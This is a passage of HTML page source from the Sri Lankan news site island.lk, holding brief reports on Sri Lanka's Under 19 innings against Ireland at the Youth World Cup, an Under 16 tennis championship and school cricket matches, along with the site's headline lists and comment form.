								<p>Pakistan HC celebrates academic achievements of Lankan graduates</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/tourist-arrivals-hit-2-3m-in-2025-india-tops-source-markets/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-400x240.jpg 400w, http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Tourist arrivals hit 2.3m in 2025, India tops source markets</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/grade-6-english-module-controversy-nies-deputy-director-sent-on-compulsory-leave/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Grade 6 English module controversy: NIE&#8217;s Deputy Director sent on compulsory leave</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/ethnic-related-problems-need-solutions-now/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ethnic-related problems need solutions now</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-89139 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nethmika-and-sachintha-brighten-day-one/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='89139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/sports/"><span class="mvp-post-cat left">Sports</span></a></h3>
												<h1 class="mvp-post-title left">Dinsara anchors SL Under 19s to post 267</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 hour ago</span> <p>on</p> <span class="mvp-post-date">2026/01/20</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="488" src="http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara.webp 800w, http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara-300x183.webp 300w, http://island.lk/wp-content/uploads/2026/01/Vimath-Dinsara-768x468.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<h2 align="LEFT"><span style="color: #808080;">ICC Youth World Cup</span></h2>
<p align="LEFT">
<p align="LEFT">After in-form openers were dismissed cheaply skipper Vimath Dinsara held the middle order together with a top score of 95 runs for Sri Lanka Under 19 to post 267 for five wickets against Ireland in their Group A Youth World Cup encounter at Windhoek on Monday.</p>
<p align="LEFT">‎Ireland&#8217;s new ball bowlers dismissed Dimantha Mahavithana and Viran Chamuditha for one digit scores after Sri Lanka decided to bat first. The Sri Lankan openers had posted a record breaking first wicket stand against Japan in their first World Cup encounter at the same venue two days earlier.</p>
<p align="LEFT"><em>‎Sri Lanka </em><span lang="EN-GB">were 59 for three wickets when Royal College batsman Dinsara joined Kavija Gamage to steady the innings with a stand of 80 runs. While Kingswood batsman made 49 before being run out, Dinsara went on to add another hundred runs partnership with Mahanama batsman Chamika Heenatigala.</span></p>
<p align="LEFT">‎Dinsara was dismissed five runs short of the three figure mark in the 46th over.</p>
<p align="LEFT">‎Heenatigala remained unbeaten to post 51 in 53 balls.</p>
<p align="LEFT">‎Dinsara&#8217;s knock which came in 102 balls included six fours and a six.</p>
<p align="LEFT">‎For <b>Ireland</b> Oliver Riley took two wickets.</p>
<p align="LEFT">
<p align="LEFT">
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/dinsara-anchors-sl-under-19s-to-post-267/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/sports/"><span class="mvp-post-cat left">Sports</span></a></h3>
												<h1 class="mvp-post-title left">Finalists found in Under 16 singles</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 hour ago</span> <p>on</p> <span class="mvp-post-date">2026/01/20</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="750" height="598" src="http://island.lk/wp-content/uploads/2026/01/SSC-Open-Tennis-Championship-2026.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SSC-Open-Tennis-Championship-2026.webp 750w, http://island.lk/wp-content/uploads/2026/01/SSC-Open-Tennis-Championship-2026-300x239.webp 300w" sizes="(max-width: 750px) 100vw, 750px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<h3 align="LEFT"><span style="color: #808080;">SSC Open Tennis Championship 2026</span></h3>
<p align="LEFT">Ashlin de Silva is set to meet Mayooran Kubherane and Navya Banagala will encounter Sahansa Damsiluni in the boys and girls singles finals as they won their respective semi finals of the SSC Open Tennis Championship continued in Colombo on Monday.</p>
<p align="LEFT">‎In the boys&#8217; semi finals Ashlin de Silva beat Dehan Wickramasinghe 6-2, 6-3 and</p>
<p align="LEFT">‎Mayooran Kubehrane beat Nevan Kannangara 6-1, 6-7 and 6-4.</p>
<p align="LEFT">‎Girls semi finals saw Sahansa Damsiluni beat Jenifa Mercy 6-1, 6-2 and Banagala recording 7-6, 6-3 win against Sheshandri Fernando.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/finalists-found-in-under-16-singles/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/sports/"><span class="mvp-post-cat left">Sports</span></a></h3>
												<h1 class="mvp-post-title left">Big partnerships highlight day one</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 hour ago</span> <p>on</p> <span class="mvp-post-date">2026/01/20</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="600" height="400" src="http://island.lk/wp-content/uploads/2024/01/under-19-school-cricket.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/01/under-19-school-cricket.jpg 600w, http://island.lk/wp-content/uploads/2024/01/under-19-school-cricket-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<h2 align="LEFT"><span style="color: #808080;">Under 19 Division I Cricket</span></h2>
<p align="LEFT">Two big partnerships and a six wicket haul were the most impressive performances on day one of the Under 19 Division I Tier A and Tier B matches which commenced on Monday.</p>
<p align="LEFT"><strong>‎‎Tier A</strong></p>
<p align="LEFT"><strong>‎Maris Stella College Negombo</strong></p>
<p><span style="font-family: Verdana;"><span lang="EN-GB"><b></b> amassed 391 for nine wickets against <b>S. Thimas&#8217; Mount Lavinia</b> and the highlight was the 121 runs stand for the seventh wicket between Ameesha Fernando (121 in 94 balls) and Dasun Nethsara. Ameesha hammered nine fours and seven sixes in the match started at Negombo.</span></span></p>
<p align="LEFT">
<p align="LEFT"><strong>‎Tier B</strong></p>
<p align="LEFT">‎‎Open batsmen Mario Fernando (102) and Tehan Bitar (152n.o. in 226 balls) put on a partnership of 181 runs for <b>St. Benedict&#8217;s</b> to score 358 for five wickets declared against <b>Dharmaraja</b> in their Tier B match in Kandy.</p>
<p align="LEFT">‎At BRC ground, <b>Isipatana</b> had a slight edge as they reached 168 for eight wickets at stumps after left armer Menula Sadev took six wickets to bowl out <b>Wesley</b> for 150 runs.</p>
<p align="LEFT">‎At Ananda Mawatha, half centuries by Shanon Silva (84 in a total of 202) for <b>De Mazenod</b> and Kithma Widanapathirana (63n.o.) and Danindu Sellapperuma (54 for <b>Ananda</b> (168/3) were the highlights.</p>
<p>‎At Katuneriya, Maheesha Sithum took five wickets for <b>St. Sebastians</b>&#8216; to restrict <b>Sri Sumangala</b> Panadura to 212 for nine wickets. <b>(RF)</b></p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/big-partnerships-highlight-day-one/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/power-sector-overhaul-targets-losses-debt-and-tariffs/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Power sector overhaul targets losses, debt and tariffs</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/india-sri-lanka-speakers-discuss-technology-driven-parliamentary-innovation-including-ai-enabled-systems/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>India, Sri Lanka speakers discuss technology-driven parliamentary innovation, including AI-enabled systems</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/pakistan-hc-celebrates-academic-achievements-of-lankan-graduates/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Pakistan HC celebrates academic achievements of Lankan graduates</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/tourist-arrivals-hit-2-3m-in-2025-india-tops-source-markets/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tourist arrivals hit 2.3m in 2025, India tops source markets</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/grade-6-english-module-controversy-nies-deputy-director-sent-on-compulsory-leave/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Grade 6 English module controversy: NIE&#8217;s Deputy Director sent on compulsory leave</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/ethnic-related-problems-need-solutions-now/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ethnic-related problems need solutions now</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
